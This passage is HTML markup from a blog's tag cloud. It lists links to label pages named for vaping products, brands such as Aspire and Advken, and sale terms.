<a dir='ltr' href='http://www.tellusual.com/search/label/%EF%BC%8CPioneer4You%EF%BC%8C%20iPV%20V200%EF%BC%8C%20Mod'>&#65292;Pioneer4You&#65292; iPV V200&#65292; Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/%28Aegis%20Boost%20Pro%20Max%29%2021700'>(Aegis Boost Pro Max) 21700</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/11.11%20Carnival%20Sale'>11.11 Carnival Sale</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/1800%20puffs'>1800 puffs</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/1800%20puffsWain%20Bar%20Plus%20Disposable'>1800 puffsWain Bar Plus Disposable</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/2%20Pod'>2 Pod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/2-in-1'>2-in-1</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/200W'>200W</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/21700'>21700</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/2500%20Puffs'>2500 Puffs</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/5%25%20Off'>5% Off</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/5000mAh%20battery'>5000mAh battery</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/50W'>50W</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/650mAh%20battery'>650mAh battery</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/85w%20box%20mod'>85w box mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Abyss%20AIO%20Kit'>Abyss AIO Kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Accessories'>Accessories</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/ACE'>ACE</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/ACRO%20Kit'>ACRO Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/ACRO%20Pod%20System%20Kit'>ACRO Pod System Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/advantages'>advantages</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/advertisement'>advertisement</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Advken'>Advken</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Advken%20Artha%20Kit'>Advken Artha Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Advken%20Artha%20Pod%20Kit'>Advken Artha Pod Kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Advken%20Artha%20Pod%20Mod%20Kit'>Advken Artha Pod Mod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Advken%20Artha%20Pod%20System%20Kit'>Advken Artha Pod System Kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Advken%20Ayana%20Kit'>Advken Ayana Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Advken%20Ayana%20Kit%20with%20Ayana%20RDA'>Advken Ayana Kit with Ayana RDA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Advken%20Ayana%20Vape%20Kit.'>Advken Ayana Vape Kit.</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Advken%20Manta%20Mesh%20Tank.'>Advken Manta Mesh Tank.</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Advken%20Manta%20Sub%20Ohm%20Vape%20Tank'>Advken Manta Sub Ohm Vape Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Advken%20Manta%20Tank'>Advken Manta Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Advken%20Orcas%20MX%20Cube%20Coil'>Advken Orcas MX Cube Coil</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Advken%20Potento%20Pod%20Kit'>Advken Potento Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Advken%20Potento%20Pod%20System%20Kit'>Advken Potento Pod System Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aegis%20Boost'>Aegis Boost</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aegis%20Boost%20III'>Aegis Boost III</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aegis%20Boost%20III%203%20Kit'>Aegis Boost III 3 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aegis%20Boost%20III%20Kit'>Aegis Boost III Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aegis%20Boost%20LE%20Bonu'>Aegis Boost LE Bonu</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aegis%20Boost%20Pod%20Cartridge'>Aegis Boost Pod Cartridge</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aegis%20Force'>Aegis Force</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aegis%20Force%20Pod%20Mod%20Kit'>Aegis Force Pod Mod Kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aegis%20Hero'>Aegis Hero</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aegis%20Hero%202%20Kit'>Aegis Hero 2 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aegis%20Hero%205%20Kit'>Aegis Hero 5 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aegis%20Hero%20Q%20Kit'>Aegis Hero Q Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aegis%20Kit'>Aegis Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aegis%20Legend%20III%203%20Kit'>Aegis Legend III 3 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aegis%20mod'>Aegis mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aegis%20Solo%20Tengu%20Kit'>Aegis Solo Tengu Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aeglos'>Aeglos</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aerobic%20exercise'>Aerobic exercise</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/AEROLITE%20Pod%20Cartridge'>AEROLITE Pod Cartridge</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Air%202%20Kit'>Air 2 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Air%20Wax'>Air Wax</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Airis'>Airis</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Airis%20Air%20Wax%20Vaporizer'>Airis Air Wax Vaporizer</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Airis%20Gethi%20G6%20Dry%20Herb%20Vaporizer'>Airis Gethi G6 Dry Herb Vaporizer</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Airis%20Gethi%20G6%20Vaporizer'>Airis Gethi G6 Vaporizer</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Airis%20Quaser%20Vaporizer%20Kit'>Airis Quaser Vaporizer Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Airis%20Quaser%20Vaporizer%20Starter%20Kit'>Airis Quaser Vaporizer Starter Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Airistech%20Gethi%20G6%20Kit'>Airistech Gethi G6 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Airistech%20Quaser%20Vaporizer'>Airistech Quaser Vaporizer</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Airmate'>Airmate</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Airmate%20Pod%20Kit'>Airmate Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Airpen'>Airpen</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Airpen%20Pod%20Kit'>Airpen Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Alberich%20MTL%20RTA'>Alberich MTL RTA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Alieno%20Mod'>Alieno Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/all%20in%20one'>all in one</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/all-in-one%20vape%20kit'>all-in-one vape kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/ALPHA%20Zip%20Kit'>ALPHA Zip Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Amighty%20Complete'>Amighty Complete</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Ammit%20MTL'>Ammit MTL</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Ammit%20MTL%20RTA'>Ammit MTL RTA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Angus%20Kit'>Angus Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Anniversary'>Anniversary</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/antibodies'>antibodies</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/ARCO%20Digi'>ARCO Digi</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/ARCO%20Digi%20Kit'>ARCO Digi Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/ARCO%20E1'>ARCO E1</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/ARCO%20Max'>ARCO Max</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/ARCO%20Series'>ARCO Series</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Ares'>Ares</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Argus%20Air'>Argus Air</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Argus%20G2%20Mini%20Kit'>Argus G2 Mini Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Argus%20GT'>Argus GT</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Argus%20P2%20Kit'>Argus P2 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Argus%20Pro'>Argus Pro</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Argus%20X'>Argus X</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/ArgusMatrix'>ArgusMatrix</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Armour%20Max%20Mod'>Armour Max Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Armour%20S%20Mod'>Armour S Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aromamizer%20Classic'>Aromamizer Classic</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aromamizer%20Ragnar%20RDTA'>Aromamizer Ragnar RDTA</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Artery'>Artery</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Artery%20Nugget%20%EF%BC%8CGT%20Pod%20Mod%20%EF%BC%8CKit%20%EF%BC%8CSourcemore'>Artery Nugget &#65292;GT Pod Mod &#65292;Kit &#65292;Sourcemore</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Artery%20Nugget%20GT%20Pod%20Mod%20Kit'>Artery Nugget GT Pod Mod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Artery%20PAL%203%20Kit'>Artery PAL 3 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Artery%20PAL%20Stick%20AIO%20Vape%20Pen%20Kit'>Artery PAL Stick AIO Vape Pen Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Artery%20PAL%20Stick%20Kit'>Artery PAL Stick Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Artery%20PAL%20Stick%20Tank'>Artery PAL Stick Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Artha%20Kit'>Artha Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Artha%20Pod%20Mod'>Artha Pod Mod</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/asMODus'>asMODus</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/asMODus%20Amighty%20Complete%20Kit'>asMODus Amighty Complete Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/asMODus%20Luna%20Squonker%20Box%20Mod'>asMODus Luna Squonker Box Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/asMODus%20Luna%20Squonker%20Mod'>asMODus Luna Squonker Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/asMODus%20Minikin%203%20Box%20Mod'>asMODus Minikin 3 Box Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/asMODus%20Minikin%203%20Mod'>asMODus Minikin 3 Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/asMODus%20Viento%20Mesh%20Sub-ohm%20Tank'>asMODus Viento Mesh Sub-ohm Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/asMODus%20Viento%20Mesh%20Tank'>asMODus Viento Mesh Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/asMODus.'>asMODus.</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aspire'>Aspire</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aspire%20%EF%BC%8CDeco%20%EF%BC%8CKit%EF%BC%8Csourcemore'>Aspire &#65292;Deco &#65292;Kit&#65292;sourcemore</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aspire%20AVP%20AIO%20Kit'>Aspire AVP AIO Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aspire%20AVP%20AIO%20Pod%20Vape%20kit'>Aspire AVP AIO Pod Vape kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aspire%20AVP%20Cube%20Kit'>Aspire AVP Cube Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aspire%20AVP%20Cube%20Pod%20Kit'>Aspire AVP Cube Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aspire%20AVP%20Cube%20Pod%20System%20Kit'>Aspire AVP Cube Pod System Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aspire%20Cobble'>Aspire Cobble</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aspire%20Deco%20Kit'>Aspire Deco Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aspire%20Filter%20Kit'>Aspire Filter Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aspire%20K1%20Stealth%20Kit'>Aspire K1 Stealth Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aspire%20K1%20Stealth%20Kit%20with%20K1%20Plus%20Tank'>Aspire K1 Stealth Kit with K1 Plus Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aspire%20K1%20Stealth%20Starter%20Kit.'>Aspire K1 Stealth Starter Kit.</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aspire%20K4%20Quick%20Battery%20Kit'>Aspire K4 Quick Battery Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aspire%20K4%20Quick%20Starter%20Kit'>Aspire K4 Quick Starter Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aspire%20Minican%202%20Kit'>Aspire Minican 2 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aspire%20Minican%20Kit'>Aspire Minican Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aspire%20Minican%20Kit%202ml'>Aspire Minican Kit 2ml</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aspire%20Minican%20Pod%20Kit'>Aspire Minican Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aspire%20Minican%20Pod%20Starter%20Kit'>Aspire Minican Pod Starter Kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/aspire%20nautilus'>aspire nautilus</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/aspire%20nautilus%20mini'>aspire nautilus mini</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/aspire%20nautilus%20tank'>aspire nautilus tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/aspire%20official%20authorized%20website'>aspire official authorized website</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aspire%20Onixx%2040W%20VW%20Mod'>Aspire Onixx 40W VW Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aspire%20Onixx%20Box%20Mod.'>Aspire Onixx Box Mod.</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aspire%20Onixx%20Mod'>Aspire Onixx Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aspire%20Onixx%20Vape%20Mod'>Aspire Onixx Vape Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aspire%20PockeX%20AIO%20Kit%20TPD%20Edition'>Aspire PockeX AIO Kit TPD Edition</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aspire%20Rover%202%20Starter%20Kit'>Aspire Rover 2 Starter Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aspire.'>Aspire.</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/ASTER'>ASTER</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/ASTER%20By%20Eleaf'>ASTER By Eleaf</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/aster%20rt%20with%20melo%20rt%2022'>aster rt with melo rt 22</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aster%20Series'>Aster Series</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/ASTER%20Total'>ASTER Total</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/ASTER%20Total%20By%20Eleaf'>ASTER Total By Eleaf</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Atomizer'>Atomizer</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Atomizer%20coil'>Atomizer coil</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Atomizers'>Atomizers</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Augvape'>Augvape</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Augvape%20Air%202%20Pod%20Kit'>Augvape Air 2 Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Augvape%20Air%202%20Pod%20System%20Kit'>Augvape Air 2 Pod System Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Augvape%20Air%20II%202%20Pod%20Kit'>Augvape Air II 2 Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Augvape%20Air%20II%20Pod%20Kit'>Augvape Air II Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Augvape%20Narada%20AIO%20Pod%20Kit'>Augvape Narada AIO Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Augvape%20Narada%20Kit'>Augvape Narada Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/AVP'>AVP</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/AVP%20Cube%20Kit'>AVP Cube Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/AVP%20Kit'>AVP Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/AVP%20Pod%20Starter%20kit'>AVP Pod Starter kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/AVP%20Pod%20System%20kit'>AVP Pod System kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Ayana'>Ayana</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Ayana%20Kit'>Ayana Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/B100'>B100</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/B100%20%28Aegis%20Boost%20Pro%20Max%29'>B100 (Aegis Boost Pro Max)</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Baby%20Plus'>Baby Plus</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Bar'>Bar</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Battery'>Battery</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Battery%20Mod'>Battery Mod</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/BD%20Vape'>BD Vape</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/BD%20Vape%20Mod%20Rayden%20100'>BD Vape Mod Rayden 100</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/BD%20Vape%20Mod%20Rayden%20100%20Forged%20Carbon%20Fiber%20Limited%20Edition'>BD Vape Mod Rayden 100 Forged Carbon Fiber Limited Edition</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/beautiful'>beautiful</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Berserker'>Berserker</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Berserker%20V2%20MTL%20RDA'>Berserker V2 MTL RDA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Berserker%20V2%20RDA'>Berserker V2 RDA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Beyond%20AIO%20Pod%20Kit'>Beyond AIO Pod Kit</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Big%20Deals'>Big Deals</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Big%20Discount'>Big Discount</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Big%20Sale'>Big Sale</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Black%20Friday'>Black Friday</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Black%20vape%20liquid'>Black vape liquid</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/BLADE%20Kit'>BLADE Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Blaze'>Blaze</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Blitz'>Blitz</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Blitz%20Realm%20Pod%20Kit'>Blitz Realm Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Blotto%20Mini%20RTA'>Blotto Mini RTA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Box'>Box</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Box%20Mod'>Box Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Boxer%20AIO%20Kit'>Boxer AIO Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Brunhilde%201o3'>Brunhilde 1o3</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/BSKR%20Mini%20V2%20MTL%20RTA'>BSKR Mini V2 MTL RTA</a>
</span>
<span class='label-size label-size-1'>
